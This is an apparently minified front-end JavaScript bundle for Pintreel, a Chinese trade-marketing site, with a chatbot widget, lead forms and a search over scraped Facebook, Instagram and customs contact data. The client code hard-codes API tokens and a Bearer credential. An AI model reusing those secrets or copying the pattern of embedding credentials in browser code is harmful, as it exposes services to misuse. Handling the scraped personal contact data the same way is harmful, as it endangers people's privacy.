Leone","icon":"sl"},{"code":"+65","name":"新加坡","enName":"Singapore","icon":"sg"},{"code":"+421","name":"斯洛伐克","enName":"Slovakia","icon":"sk"},{"code":"+386","name":"斯洛文尼亚","enName":"Slovenia","icon":"si"},{"code":"+677","name":"所罗门群岛","enName":"Solomon Is","icon":"sb"},{"code":"+252","name":"索马里","enName":"Somali","icon":"so"},{"code":"+27","name":"南非","enName":"South Africa","icon":"za"},{"code":"+34","name":"西班牙","enName":"Spain","icon":"es"},{"code":"+94","name":"斯里兰卡","enName":"SriLanka","icon":"lk"},{"code":"+1758","name":"圣卢西亚","enName":"St.Lucia","icon":"lc"},{"code":"+1784","name":"圣文森特","enName":"St.Vincent","icon":"vc"},{"code":"+249","name":"苏丹","enName":"Sudan","icon":"sd"},{"code":"+597","name":"苏里南","enName":"Suriname","icon":"sr"},{"code":"+268","name":"斯威士兰","enName":"Swaziland","icon":"sz"},{"code":"+46","name":"瑞典","enName":"Sweden","icon":"se"},{"code":"+41","name":"瑞士","enName":"Switzerland","icon":"ch"},{"code":"+963","name":"叙利亚","enName":"Syria","icon":"sy"},{"code":"+886","name":"中国台湾","enName":"Taiwan","icon":""},{"code":"+992","name":"塔吉克斯坦","enName":"Tajikstan","icon":"tj"},{"code":"+255","name":"坦桑尼亚","enName":"Tanzania","icon":"tz"},{"code":"+66","name":"泰国","enName":"Thailand","icon":"th"},{"code":"+228","name":"多哥","enName":"Togo","icon":"tg"},{"code":"+676","name":"汤加","enName":"Tonga","icon":"to"},{"code":"+1809","name":"特立尼达和多巴哥","enName":"Trinidad and Tobago","icon":"tt"},{"code":"+216","name":"突尼斯","enName":"Tunisia","icon":"tn"},{"code":"+90","name":"土耳其","enName":"Turkey","icon":"tr"},{"code":"+993","name":"土库曼斯坦","enName":"Turkmenistan","icon":"tm"},{"code":"+256","name":"乌干达","enName":"Uganda","icon":"ug"},{"code":"+380","name":"乌克兰","enName":"Ukraine","icon":"ua"},{"code":"+971","name":"阿拉伯联合酋长国","enName":"United Arab Emirates","icon":"ae"},{"code":"+44","name":"英国","enName":"United Kiongdom","icon":"gb"},{"code":"+598","name":"乌拉圭","enName":"Uruguay","icon":"uy"},{"code":"+233","name":"乌兹别克斯坦","enName":"Uzbekistan","icon":"uz"},{"code":"+58","name":"委内瑞拉","enName":"Venezuela","icon":"ve"},{"code":"+84","name":"越南","enName":"Vietnam","icon":"vn"},{"code":"+967","name":"也门","enName":"Yemen","icon":"ye"},{"code":"+381","name":"南斯拉夫","enName":"Yugoslavia","icon":"yu"},{"code":"+263","name":"津巴布韦","enName":"Zimbabwe","icon":"zw"},{"code":"+243","name":"扎伊尔","enName":"Zaire","icon":"za"},{"code":"+260","name":"赞比亚","enName":"Zambia","icon":"zm"}]'),K=n(54952);let Q={在提问前请先留下联系方式以获得更好的后续服务:"在提问前请先留下联系方式以获得更好的后续服务",您好:"您好",出错:"出错",请输入正确的邮箱:"请输入正确的邮箱",请输入正确的手机号码:"请输入正确的手机号码",请输入姓名:"请输入姓名",请等待上一条消息回复完成:"请等待上一条消息回复完成",请输入内容:"请输入内容",业务机器人:"智能客服ChatGpin——24H为您服务",姓名:"姓名",手机号码:"手机号码",邮箱:"邮箱",使用邮箱:"使用邮箱",使用手机号码:"使用手机号码",提交:"提交",提问您的问题:"提问您的问题"},X="https://ai.pintreel.com",{TextArea:$}=q.default;function Content_classNames(){for(var e=arguments.length,a=Array(e),n=0;n<e;n++)a[n]=arguments[n];return a.filter(Boolean).join(" ")}function Content(e){let[a,n]=J.ZP.useMessage(),s=(0,i.useRef)(null),[o,l]=(0,i.useState)(""),[c,r]=(0,i.useState)("phone"),[d,m]=(0,i.useState)(!1),[h,x]=(0,i.useState)(!1),[u,g]=(0,i.useState)(""),[f,N]=(0,i.useState)({name:"",contact:"",code:"+86"}),[j,v]=(0,i.useState)([]),[y,b]=(0,i.useState)(!0),[w,_]=(0,i.useState)(!0);(0,i.useEffect)(()=>{async function init(){try{b(!0);let e=await fetch("".concat(X,"/api/v1/js_injection/chat_login"),{method:"POST",headers:{"Content-Type":"application/json"}}).then(e=>e.json());if(200!==e.code)throw Error(e.msg);let{token:a}=null==e?void 0:e.result;g(a);let n=new Headers;n.append("Authorization","Bearer "+a);let t=await fetch("".concat(X,"/api/v1/js_injection/get_if_replied"),{headers:n}).then(e=>e.json());if(200!==t.code)throw Error(t.msg);let i=!(null==t?void 0:t.result.data.replied);_(i),i?v([{type:"pt",content:Q.在提问前请先留下联系方式以获得更好的后续服务,uuid:j.length,messageType:"text"},{type:"user",content:"",uuid:j.length+1,messageType:"form"}]):v([{type:"pt",content:Q.您好,uuid:j.length,messageType:"text"}])}catch(e){v([{type:"pt",content:Q.出错,uuid:0,messageType:"text"}]),a.error(e.message)}b(!1)}e.open&&!u&&init().then(e=>{})},[e,u]);let handleSubForm=async()=>{try{if(!f.name.trim()){a.warning(Q.请输入姓名);return}if(!("email"===c?/^[a-zA-Z0-9._%+-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,}$/:/^\d{8,12}$/).test(f.contact)){"email"===c?a.warning(Q.请输入正确的邮箱):a.warning(Q.请输入正确的手机号码);return}let e={username:f.name};if("email"===c)e.emails=f.contact;else{let a=f.code.replace("+","");e.phones=a+" "+f.contact}m(!0);let n=new Headers;n.append("Authorization","Bearer "+u),n.append("Content-Type","application/json");let t=await fetch("".concat(X,"/api/v1/js_injection/save_visitor_info"),{headers:n,method:"POST",body:JSON.stringify(e)}).then(e=>e.json());if(200!==t.code)throw Error(t.msg);v([{uuid:0,time:new Date().toLocaleString(),type:"pt",content:Q.您好,messageType:"text"}]),_(!1)}catch(e){a.error(e.message)}m(!1)},sendMsg=async e=>{if(e.preventDefault(),h){a.warning(Q.请等待上一条消息回复完成);return}if(!o.trim()){a.warning(Q.请输入内容);return}x(!0);let n=j.length;v([...j,{uuid:n,time:new Date().toLocaleString(),type:"user",content:o,messageType:"text"},{uuid:n+1,time:"",type:"pt",content:"",messageType:"text"}]),l("");try{var t;let e=new Headers;e.append("Authorization","Bearer "+u),e.append("Content-Type","application/json");let a=await fetch("".concat(X,"/api/v1/js_injection/chat_official"),{method:"POST",headers:e,body:JSON.stringify({message:o})}).then(e=>e.json());if(200!==a.code)throw Error(a.msg);let{message:i}=null==a?void 0:null===(t=a.result)||void 0===t?void 0:t.data,s=new Date().toLocaleString(),l=i[i.length-1].text;v(e=>{let a=[...e];return a[n+1].content=l,a[n+1].time=s,a})}catch(e){a.error(e.message),v(a=>{let t=[...a];return t[n+1].content=e.message,t[n+1].time=new Date().toLocaleString(),t})}x(!1)};return(0,i.useEffect)(()=>{var e,a;null===(a=s.current)||void 0===a||a.scrollTo({top:null===(e=s.current)||void 0===e?void 0:e.scrollHeight,behavior:"smooth"})},[j]),(0,t.jsxs)(t.Fragment,{children:[n,(0,t.jsxs)("div",{className:"sm:w-[376px] w-[340px] h-[530px] flex flex-col",children:[(0,t.jsxs)("div",{className:"p-2 py-4 flex items-center",children:[(0,t.jsx)(p(),{src:"/pinshop.png",className:"w-8 h-8",alt:"品推机器人",width:40,height:40}),(0,t.jsx)("span",{className:"pl-2 text-lg",children:Q.业务机器人})]}),y?(0,t.jsx)(G.default,{size:"large",tip:"Loading...",children:(0,t.jsx)("div",{className:"h-[400px]"})}):(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{ref:s,className:Content_classNames("flex-1 overflow-y-auto bg-[rgb(245,245,247)]  border-b border-gray-300 p-4 pt-0",Y().chat),children:j.map((e,a)=>{var n,i;return"pt"===e.type?(0,t.jsx)("div",{className:"flex",children:(0,t.jsxs)("div",{className:"pl-2 pt-4 mr-4 flex flex-col items-start",children:[(0,t.jsx)("div",{className:" bg-[rgb(229,233,239)] px-4 py-3 rounded-r-xl rounded-bl-xl",children:(0,t.jsx)("span",{className:h&&a===j.length-1&&"pt"===e.type?"after:animate-blink after:ml-1 after:align-[-0.3rem] after:inline-block after:w-1 after:h-5  after:bg-black":"",children:e.content})}),(0,t.jsx)("div",{className:"pt-1 text-xs text-[rgb(66,91,118)",children:null!==(n=e.time)&&void 0!==n?n:""})]})},e.uuid):(0,t.jsx)("div",{className:"flex flex-row-reverse ml-4",children:(0,t.jsxs)("div",{className:"pl-2 pt-4 flex flex-col items-end w-full",children:[(0,t.jsx)("div",{className:"bg-[#fff] text-white px-4 py-3 rounded-l-xl rounded-br-xl",children:"form"===e.messageType?(0,t.jsxs)("div",{children:[(0,t.jsx)("div",{className:"pb-2",children:e.content}),(0,t.jsx)(q.default,{size:"large",bordered:!1,placeholder:Q.姓名,value:f.name,onChange:e=>N({...f,name:e.target.value})}),(0,t.jsx)("div",{className:" h-[1px] bg-gray-200 my-2"}),"phone"===c?(0,t.jsxs)(H.default.Compact,{size:"large",children:[(0,t.jsx)(U.default,{placement:"bottomLeft",style:{width:150},optionLabelProp:"label",popupMatchSelectWidth:288,bordered:!1,value:f.code,onChange:e=>N({...f,code:e}),children:W.map(e=>(0,t.jsx)(U.default.Option,{value:e.code,label:e.code,children:(0,t.jsxs)("div",{className:"flex items-center pt-2",children:[(0,t.jsx)("div",{className:"fi-".concat(e.icon," bg-contain flex-shrink-0 bg-center bg-no-repeat w-7 h-7 mr-1")}),e.code,"\xa0",e.name," (",e.enName,")"]})},e.code))}),(0,t.jsx)(q.default,{bordered:!1,value:f.contact,placeholder:Q.手机号码,onChange:e=>N({...f,contact:e.target.value})})]}):(0,t.jsx)(q.default,{bordered:!1,style:{width:288},size:"large",value:f.contact,placeholder:Q.邮箱,onChange:e=>N({...f,contact:e.target.value})}),(0,t.jsx)("div",{className:" h-[1px] bg-gray-200 my-2"}),(0,t.jsxs)("div",{className:" pt-3 flex justify-between",children:[(0,t.jsx)("div",{className:"text-main cursor-pointer select-none",onClick:()=>{"phone"===c?r("email"):r("phone"),N({...f,contact:""})},children:"phone"===c?Q.使用邮箱:Q.使用手机号码}),(0,t.jsx)(V(),{type:"primary",size:"small",loading:d,disabled:!w,onClick:handleSubForm,children:Q.提交})]})]}):(0,t.jsx)("span",{style:{overflowWrap:"anywhere",color:"#000"},children:e.content})}),(0,t.jsx)("div",{className:"pt-1 text-right text-xs text-[rgb(66,91,118)",children:null!==(i=e.time)&&void 0!==i?i:""})]})},e.uuid)})}),!w&&(0,t.jsxs)("div",{className:"py-2 px-1 flex items-center",children:[(0,t.jsx)($,{placeholder:Q.提问您的问题,bordered:!1,value:o,size:"large",onChange:e=>l(e.target.value),autoSize:{minRows:2,maxRows:3},className:Content_classNames(Y().inp),onPressEnter:sendMsg}),h?(0,t.jsx)(K.default,{className:" text-2xl px-4 text-[#409eff]"}):(0,t.jsx)("span",{className:"w-12 px-2  text-[#409eff] cursor-pointer ",onClick:sendMsg,children:(0,t.jsx)(p(),{src:o.trim().length?"/send.png":"/notSend.png",alt:"对话品推机器人",width:20,height:20})})]})]})]})]})}function CustomerService_classNames(){for(var e=arguments.length,a=Array(e),n=0;n<e;n++)a[n]=arguments[n];return a.filter(Boolean).join(" ")}function CustomerService(){let[e,a]=(0,i.useState)(!1),[n,s]=(0,i.useState)(57),[o,l]=(0,i.useState)(200);function reSet(){window.screen.width<760?(s(17),l(100)):(s(57),l(200))}return(0,i.useRef)(!0),(0,i.useEffect)(()=>(reSet(),window.addEventListener("resize",reSet),window.removeEventListener("resize",reSet)),[]),(0,t.jsx)("div",{className:CustomerService_classNames(Y().container),children:(0,t.jsx)(u.Z,{open:e,placement:"topLeft",content:(0,t.jsx)(Content,{open:e}),trigger:"click",arrow:!1,onOpenChange:e=>a(e),overlayStyle:{position:"fixed",left:"".concat(n,"px"),zIndex:99,top:"auto",bottom:"".concat(o,"px")},overlayInnerStyle:{padding:0,borderRadius:"16px",overflow:"hidden"},children:(0,t.jsx)("div",{className:"h-[80px] pt-[10px]",children:(0,t.jsx)("div",{className:CustomerService_classNames(Y().floatToolBox),onClick:()=>a(!e),children:e?(0,t.jsx)(f.Z,{className:CustomerService_classNames(Y().icon)}):(0,t.jsx)(O.Z,{className:CustomerService_classNames(Y().icon)})})})})})}var ee=n(41042),ea=n.n(ee),en=n(85563),et=n(50473),ei=n(91199),es=n(16090);function FloatingToolBox_classNames(){for(var e=arguments.length,a=Array(e),n=0;n<e;n++)a[n]=arguments[n];return a.filter(Boolean).join(" ")}let eo=[{icon:(0,t.jsx)(en.default,{}),click:()=>{window.scrollTo({top:0,behavior:"smooth"})}},{icon:(0,t.jsx)(w(),{href:"/",children:(0,t.jsx)(ei.Z,{})}),click:()=>{}},{icon:(0,t.jsxs)(w(),{href:"/platform-demo",children:[(0,t.jsx)(et.Z,{})," "]}),click:()=>{}},{icon:(0,t.jsx)("div",{children:(0,t.jsx)(u.Z,{content:(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("p",{children:"+86 13342848794（售前）"}),(0,t.jsx)("p",{children:"+86 13378469210（招商热线）"})]}),title:"联系电话",children:(0,t.jsx)(z.Z,{})})}),click:()=>{}}];function FloatingToolBox(){let[e,a]=(0,i.useState)(!1);return(0,t.jsx)("div",{className:FloatingToolBox_classNames(ea().floatToolBox),children:(0,t.jsxs)("div",{className:FloatingToolBox_classNames(ea().floatmenu),children:[(0,t.jsx)("div",{className:FloatingToolBox_classNames(ea().floatmenu_btn,e?ea().active_floatmenu_btn:""),onClick:()=>a(!e),children:(0,t.jsx)(es.default,{})}),null==eo?void 0:eo.map((a,n)=>(0,t.jsx)("span",{className:FloatingToolBox_classNames(ea().floatmenu_span,e?ea().active_floatmenu_span:""),onClick:a.click,children:a.icon},n))]})})}var el=n(60077),ec=n(16681),er=n(79404);function BottomAdve(e){let{setShowBottomAdve:a}=e,[n,s]=J.ZP.useMessage(),o=(0,i.useRef)(null),[l,c]=(0,i.useState)(0),[r,d]=(0,i.useState)(!1),[m,h]=(0,i.useState)(!1),[x,p]=(0,i.useState)();(0,i.useState)({name:"",email:"",phone:"",code:"",company_name:"",agree:!1}),(0,i.useEffect)(()=>{l>0&&setTimeout(()=>{c(l-1)},1e3)},[l]);let sendCode=async()=>{var e,a;await (null===(e=o.current)||void 0===e?void 0:e.validateFields(["phone"]).catch());try{h(!0),p("");let e=null==o?void 0:null===(a=o.current)||void 0===a?void 0:a.getFieldValue("phone"),t=await fetch("https://old.pintreel.com/wp-json/pt/v1/sms/send?phone=".concat(e)).then(e=>e.json());if(1!==t.code)throw Error(t.msg);n.success("验证码已发送"),c(60)}catch(e){p(null==e?void 0:e.message),n.error(null==e?void 0:e.message)}h(!1)},onFinish=async e=>{try{var a;let{name:t,email:i,phone:s,code:l,company_name:c}=e;d(!0);let r=await fetch("https://old.pintreel.com/wp-json/pt/v1/appointment/add",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({name:t,email:i,phone:s,code:l,company_name:c})}).then(e=>e.json());if(1!==r.code)throw Error(r.msg);n.success("已提交申请，稍后会有客服联系"),null===(a=o.current)||void 0===a||a.resetFields()}catch(e){n.error(null==e?void 0:e.message)}d(!1)};return(0,t.jsxs)(t.Fragment,{children:[s,(0,t.jsxs)("div",{className:"bg-[rgba(0,0,0,.7)] w-screen h-[110px] fixed bottom-0 z-50 text-white px-5 xl:block hidden",children:[(0,t.jsx)("div",{className:"max-w-[1200px] mx-auto h-full flex items-center",children:(0,t.jsxs)("div",{className:"w-full h-[88px]",children:[(0,t.jsx)("h4",{className:"pb-2 text-lg",children:"立即加入Pintreel，24小时拿到询盘！"}),(0,t.jsxs)(er.Z,{ref:o,layout:"inline",className:"w-full !flex-nowrap justify-between relative",name:"formState",onFinish:onFinish,autoComplete:"off",children:[(0,t.jsx)(er.Z.Item,{name:"phone",className:"!w-full !max-w-[300px]",rules:[{required:!0,message:"请输入您的手机号码"},{pattern:/^1[3456789]\d{9}$/,message:"请输入正确的手机号码"}],children:(0,t.jsx)(q.default,{size:"large",placeholder:"请输入手机号"})}),(0,t.jsx)(er.Z.Item,{name:"code",className:"!w-full !max-w-[300px]",rules:[{required:!0,message:"请输入验证码"}],children:(0,t.jsx)(q.default,{size:"large",placeholder:"请输入验证码",suffix:l>0?(0,t.jsxs)("span",{className:"text-main select-none",children:[l,"s 后重发"]}):m?(0,t.jsxs)("span",{className:"text-main flex items-center gap-2",children:[(0,t.jsx)(K.default,{}),"正在发送"]}):(0,t.jsx)("span",{className:" cursor-pointer text-main text-sm select-none",onClick:sendCode,children:"发送验证码"})})}),(0,t.jsx)(er.Z.Item,{name:"company_name",className:"!w-full !max-w-[300px]",rules:[{required:!0,message:"请输入公司名称"}],children:(0,t.jsx)(q.default,{size:"large",placeholder:"请输入公司名称"})}),(0,t.jsx)(er.Z.Item,{valuePropName:"checked",name:"agree",className:"!-mr-3 absolute right-0 -top-12 !leading-3",rules:[{validator:(e,a)=>a?Promise.resolve():Promise.reject(Error("请勾选同意隐私政策"))}],children:(0,t.jsxs)(ec.default,{className:"!-mb-4",children:[(0,t.jsx)("span",{className:"select-none text-white",children:"已阅读并同意"}),(0,t.jsx)(w(),{href:"/privacy-policy",target:"_blank",children:"《隐私政策》"}),(0,t.jsx)(w(),{href:"/agreement",target:"_blank",children:"《软件协议》"})]})}),x&&(0,t.jsx)("span",{className:"animate-shake absolute -top-7 left-[750px] text-red-500 font-semibold text-sm",children:x}),(0,t.jsx)(er.Z.Item,{className:"!mr-0 ",children:(0,t.jsx)(V(),{type:"primary",size:"large",htmlType:"submit",className:"2xl:!px-20 xl:!px-10 ml-auto",loading:r,children:"立即体验"})})]})]})}),(0,t.jsx)(el.default,{className:"absolute right-8 top-3 text-xl cursor-pointer",onClick:()=>a(!1)})]})]})}var ed=n(83942),em=n(90981),eh=n(83544),ex=n(3072),ep=n(33071),eu=n(68939),eg=n(37350);function searchData_classNames(){for(var e=arguments.length,a=Array(e),n=0;n<e;n++)a[n]=arguments[n];return a.filter(Boolean).join(" ")}let{Search:ef}=q.default,eN=[{icon:(0,t.jsx)(M.Z,{className:"text-4xl "}),title:"Web",href:"https://web.pintreel.com"},{icon:(0,t.jsx)(ex.Z,{className:"text-4xl "}),title:"Windows",href:"/client"},{icon:(0,t.jsx)(eh.Z,{className:"text-4xl "}),title:"MacOs",href:"/client"},{icon:(0,t.jsx)(em.Z,{className:"text-4xl "}),title:"Android",href:"/client"}];function SearchData(){let e=(0,C.M)(),[a,n]=J.ZP.useMessage(),[s,o]=(0,i.useState)(!1),l=(0,i.useRef)("供应商"),[c,r]=(0,i.useState)(!1),[d,m]=(0,i.useState)(!1);(0,i.useEffect)(()=>{window.screen.width<760&&m(!0)},[]);let h=(0,i.useMemo)(()=>[{title:"FB数据",columns:[{title:"主页名称",dataIndex:"name",key:"name",ellipsis:!0,render:(e,a)=>(0,t.jsx)("a",{onClick:()=>r(!0),children:e})},{title:"粉丝数量",dataIndex:"follower_count",ellipsis:!0,key:"follower_count"},{title:"行业类别",dataIndex:"category",ellipsis:!0,key:"category"},{title:"主页电话",key:"phone_number",ellipsis:!0,dataIndex:"phone_number"},{title:"主页邮箱",key:"email",ellipsis:!0,dataIndex:"email"},{title:"线下地址",key:"address",ellipsis:!0,dataIndex:"address"},{title:"主页简介",key:"blurb",ellipsis:!0,dataIndex:"blurb"},{title:"主页官网",key:"website",ellipsis:!0,dataIndex:"website",render:e=>(0,t.jsx)("a",{onClick:()=>r(!0),children:e})}],data:[],total:0,keyword:"",search:async function(e){try{this.data=[],this.total=0;let a=await fetch("https://data-api.pintreel.com/api/facebook_home_data/show",{method:"POST",body:JSON.stringify({search_word:e,token:"tNNOqEAsk5WJg2vN"}),headers:{"Content-Type":"application/json"}}).then(e=>e.json());if(200!==a.code)throw Error(a.message);this.data=a.result.data,this.total=a.result.total}catch(e){a.error(e.message)}}},{title:"Ins数据",columns:[{title:"用户名",dataIndex:"username",key:"username",ellipsis:!0,render:(e,a)=>(0,t.jsx)("a",{onClick:()=>r(!1),children:e})},{title:"电话号码",dataIndex:"public_phone_number",key:"public_phone_number",ellipsis:!0},{title:"邮箱",dataIndex:"public_email",key:"public_email",ellipsis:!0},{title:"简介",dataIndex:"biography",key:"biography",ellipsis:!0},{title:"主页地址",dataIndex:"ins_web_site",key:"ins_web_site",ellipsis:!0,render:(e,a)=>(0,t.jsx)("a",{onClick:()=>r(!1),children:e})}],data:[],total:0,search:async function(e){try{this.data=[],this.total=0;let a=await fetch("https://data.pintreel.com/api/crawler/instagram_fast_search?key_word=".concat(e)).then(e=>e.json());if(200!==a.code)throw Error(a.msg);this.data=a.result.data.map(e=>({...e,id:(0,eg.x0)()})),this.total=a.result.result_count}catch(e){a.error(e.message)}}},{title:"海关数据",columns:[{title:"日期",dataIndex:"date",key:"date",ellipsis:!0},{title:"HS编码",dataIndex:"hs_code",ellipsis:!0,key:"hs_code"},{title:"供应商",dataIndex:"supplier_t",ellipsis:!0,key:"supplier_t"},{title:"出口国家或地区",key:"orig_country_cn",ellipsis:!0,dataIndex:"orig_country_cn"},{title:"采购商",key:"buyer_t",ellipsis:!0,dataIndex:"buyer_t"},{title:"进口口国家或地区",key:"dest_country_cn",ellipsis:!0,dataIndex:"dest_country_cn"},{title:"数量",key:"quantity",ellipsis:!0,dataIndex:"quantity",render:(e,a)=>(0,t.jsxs)("span",{children:[e+" ",null==a?void 0:a.quantity_unit]})},{title:"重量",key:"weight",ellipsis:!0,dataIndex:"weight"},{title:"运输方式",key:"trans_type",ellipsis:!0,dataIndex:"trans_type"},{title:"金额",key:"amount",ellipsis:!0,dataIndex:"amount"},{title:"产品描述",key:"prod_desc",ellipsis:!0,dataIndex:"prod_desc"}],data:[],total:0,search:async function(e){try{this.data=[],this.total=0;let a=await fetch("https://sms.pintreel.com/api/v3/tradesparq/demo",{method:"POST",body:JSON.stringify({["供应商"===l.current?"supplier_t":"buyer_t"]:e}),headers:{Authorization:"Bearer 13|ugxqJAQ31Ueejtxt6vkn5MbHPxJ7j6xp5Hr1CW1l"}}).then(e=>e.json());if("success"!==a.status)throw Error(a.message);this.data=a.data.docs,this.total=a.data.numFound}catch(e){a.error(e.message)}}}],[a]),x=(0,i.useMemo)(()=>h.find(a=>a.title===e.searchDataType),[e.searchDataType,h]),handleSearch=async e=>{(null==e?void 0:e.trim())&&!s&&(o(!0),await (null==x?void 0:x.search(e)),o(!1))};return(0,t.jsxs)(t.Fragment,{children:[n,(0,t.jsxs)(ep.Z,{width:1388,open:e.isOpenSearchData,centered:!0,footer:!1,onCancel:()=>e.showSearchData(!1),children:[(0,t.jsx)("h2",{className:"md:text-3xl sm:text-2xl text-xl font-bold text-center sm:pt-5 sm:pb-10 pb-5",children:"Pintreel 赋能全球贸易"}),(0,t.jsxs)("div",{className:"sm:w-[70%] mx-auto",children:[(0,t.jsxs)("ul",{className:"flex items-center",children:[h.map(a=>(0,t.jsx)("li",{className:searchData_classNames("sm:px-8 px-2 sm:text-lg hover:text-main cursor-pointer box-border font-bold duration-200",a.title===e.searchDataType?"text-main":" text-gray-600"),onClick:()=>e.updateSearchDataType(a.title),children:a.title},a.title)),(0,t.jsx)("li",{className:searchData_classNames("sm:px-7 px-2 sm:text-lg text-gray-600 hover:text-main cursor-pointer box-border font-bold duration-200"),onClick:()=>r(!0),children:"更多搜索"})]}),(0,t.jsxs)("div",{className:"sm:px-5 sm:py-4 py-2 flex items-center gap-2",children:[(null==x?void 0:x.title)==="海关数据"&&(0,t.jsx)(U.default,{size:d?"middle":"large",defaultValue:l.current,style:{width:120},onChange:e=>l.current=e,options:[{value:"供应商",label:"供应商"},{value:"采购商",label:"采购商"}]}),(0,t.jsx)(ef,{placeholder:"请输入搜索关键字",enterButton:(0,t.jsx)("span",{className:"sm:px-3",children:"查询"}),size:d?"middle":"large",loading:s,onSearch:handleSearch})]})]}),(0,t.jsx)("div",{className:"sm:mt-3 shadow rounded-xl overflow-hidden sm:min-h-[600px] sm:mb-6 3xl:mx-10 sm:mx-5",children:(0,t.jsx)(eu.Z,{bordered:!0,rowKey:"id",loading:s,columns:null==x?void 0:x.columns,dataSource:null==x?void 0:x.data,scroll:{x:"800px",y:d?"300px":""},pagination:{current:1,pageSize:10,total:null==x?void 0:x.total,showTotal:e=>"总 ".concat(e," 条"),onChange:()=>r(!0)}})})]}),(0,t.jsxs)(ep.Z,{width:500,open:c,centered:!0,footer:!1,onCancel:()=>r(!1),children:[(0,t.jsx)("h4",{className:"text-lg font-semibold pb-12",children:"立即注册Pintreel，体验更多内容"}),(0,t.jsx)("div",{className:"",children:(0,t.jsx)("ul",{className:"grid grid-cols-4 items-center xl:gap-10 sm:gap-5 gap-2",children:eN.map(e=>(0,t.jsx)("li",{children:(0,t.jsxs)("a",{href:e.href,target:"_blank",className:"text-main flex flex-col items-center border-main hover:!text-main border hover:bg-[#f5f5f5] duration-200 py-2 rounded-xl cursor-pointer",children:[e.icon,(0,t.jsx)("span",{children:e.title})]})},e.title))})})]})]})}var ej=n(74548),ev=n.n(ej),ey=n(96513);function AppHeader(){return(0,t.jsx)("div",{className:" sticky top-0 z-10",children:(0,t.jsx)(Header,{})})}function Layout(e){let{children:a,...n}=e,o=(0,l.usePathname)(),[r,d]=(0,i.useState)(!0);return(0,t.jsx)(antdRegistry,{children:(0,t.jsx)(s.default,{theme:c,locale:ey.Z,children:"/privacy-policy"===o||"/agreement"===o?a:(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(AppHeader,{}),a,(0,t.jsx)(CustomerService,{}),(0,t.jsx)(FloatingToolBox,{}),r&&(0,t.jsx)(BottomAdve,{setShowBottomAdve:d}),(0,t.jsx)(Footer,{}),(0,t.jsx)(ed.ContacUsModal,{}),(0,t.jsx)(SearchData,{})]})})})}n(64370),ev().locale("zh-cn")},63258:function(e,a,n){"use strict";n.r(a),n.d(a,{default:function(){return Page}});var t=n(57437),i=n(2265);function Page(){return(0,i.useEffect)(()=>{(()=>{let e=document.createElement("script");e.src="https://res.wx.qq.com/open/js/jweixin-1.6.0.js",document.head.appendChild(e)})()},[]),(0,t.jsx)(t.Fragment,{})}},87982:function(e,a,n){"use strict";n.d(a,{Y:function(){return i},z:function(){return t}});let t="广州品推科技有限公司",i={姓名:"姓名",请输入姓名:"请输入姓名",请输入您的邮箱:"请输入您的邮箱",请输入正确的邮箱:"请输入正确的邮箱",邮箱:"邮箱",请输入您的手机号码:"请输入您的手机号码",请输入正确的手机号码:"请输入正确的手机号码",手机号:"手机号",验证码:"验证码",请输入验证码:"请输入验证码","s 后重发":"s 后重发",正在发送:"正在发送",发送验证码:"发送验证码",请输入公司名称:"请输入公司名称",公司名称:"公司名称",请勾选同意隐私政策:"请勾选同意隐私政策",已阅读并同意:"已阅读并同意",隐私政策:"《隐私政策》",软件协议:"《软件协议》","已提交申请，稍后会有客服联系":"已提交申请，稍后会有客服联系",验证码已发送:"验证码已发送",请选择:"请选择"}},11732:function(e,a,n){"use strict";n.d(a,{C7:function(){return l},Sr:function(){return m},Xp:function(){return r},i1:function(){return h},ib:function(){return c},xY:function(){return d}});var t=n(498),i=n(88239),s=n(91183),o=n(34736);let l="登录",c="预约演示",r=[{title:"首页",path:"/",id:1},{title:"产品介绍",path:"/products",id:2},{title:"品学院",path:"/tutorial/featured",id:5},{title:"行业方案",path:"/solutions",id:3},{title:"客户案例",path:"/customer-case",id:4},{title:"关于我们",path:"/about-us",id:6},{title:"渠道合作",path:"/to-join",id:7},{title:"客户端",path:"/client",id:8}],d=[{pId:2,id:1,title:"全渠道引流获客",icon:t.Z,children:[{id:11,title:"FB主页数据",path:"/products/fb"},{id:12,title:"Ins用户数据",path:"/products/ins"},{id:13,title:"外贸大数据",path:"/products/foreign-trade"},{id:14,title:"数据深挖",path:"/products/data-mining"},{id:15,title:"海关数据",path:"/products/custom-data"}]},{pId:2,id:2,title:"全球自动化营销",icon:i.Z,children:[{id:21,title:"Whatsapp营销",path:"/products/wt"},{id:22,title:"Whatsapp官方API营销",path:"/products/wt-api"},{id:23,title:"自动化营销",path:"/products/auto-marketing"},{id:24,title:"邮件营销和企业邮",path:"/products/mail-marketing"},{id:25,title:"SMS短信营销",path:"/products/sms-marketing"}]},{pId:2,id:3,icon:s.Z,title:"PinShop独立站SEO",children:[{id:31,title:"专业品牌独立站",path:"/products-website"},{id:32,title:"全球跨境电商",path:"/products-website"}]},{pId:2,id:4,icon:o.Z,title:"外贸业务助手",children:[{id:41,title:"24小时全语言接待",path:"/products-ai"},{id:42,title:"解决各种销售场景问题",path:"/products-ai"}]}],m="企业视频",h="联系我们"},15462:function(e,a,n){"use strict";n.d(a,{M:function(){return s}});var t=n(94660),i=n(74810);let s=(0,t.Ue)((0,i.tJ)((e,a)=>({isOpenJoin:!1,joinTitle:"申请成为Pintreel合作商",joinBtn:"申请加入",isOpenSearchData:!1,searchDataType:"FB数据",tutorialIndex:0,scrollY:0,videos:{data:[],page:1,pageSize:9,total:0,expired:null},news:{data:[],page:1,pageSize:10,total:0,expired:null},hotspots:{data:[],page:1,pageSize:12,total:0,expired:null},hotCat:[],curCat:-1,bgImg:{},author:{},userInfo:null,loginUrl:{url:null,expired:null},updateUserInfo:a=>e({userInfo:a}),updateLoginUrl:a=>e({loginUrl:{url:a,expired:Date.now()+54e4}}),setNews:a=>e({news:a}),setVideos:a=>e({videos:a}),setHotspots:a=>e({hotspots:a}),setHotCat:a=>e({hotCat:a}),updateCurCat:a=>e({curCat:a}),setBgImg:(n,t)=>e({bgImg:{...a().bgImg,[n]:t}}),setAuthor:(n,t)=>e({author:{...a().author,[n]:t}}),setTutorialIndex:a=>e({tutorialIndex:a}),setScrollY:a=>e({scrollY:a}),showJoin:function(a){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"申请成为Pintreel合作商",t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"申请加入";return 